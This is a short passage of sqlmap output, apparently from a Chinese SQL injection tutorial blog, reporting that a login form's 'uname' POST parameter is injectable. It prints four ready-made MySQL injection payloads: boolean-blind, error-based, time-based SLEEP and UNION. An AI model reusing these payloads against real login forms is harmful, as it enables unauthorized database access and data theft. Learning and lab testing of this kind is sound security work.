 [22:09:11] [INFO] POST parameter 'uname' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: uname (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uname=admin' AND 7903=7903 AND 'DTGy'='DTGy&passwd=admin&submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: uname=admin' AND (SELECT 3392 FROM(SELECT COUNT(*),CONCAT(0x7171766271,(SELECT (ELT(3392=3392,1))),0x717a707671,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'Uwsq'='Uwsq&passwd=admin&submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: uname=admin' AND SLEEP(5) AND 'HldD'='HldD&passwd=admin&submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: uname=-6063' UNION ALL SELECT NULL,CONCAT(0x7171766271,0x524c78596351656b41666e79594363706f48586c576952726f506d4c
6d4941654342624a78765049,0x717a707671)-- iznz&passwd=admin&submit=Submit
---
[22:09:11] [INFO] testing MySQL
[22:09:12] [INFO] confirming MySQL
https://blog.csdn.net/Eastmount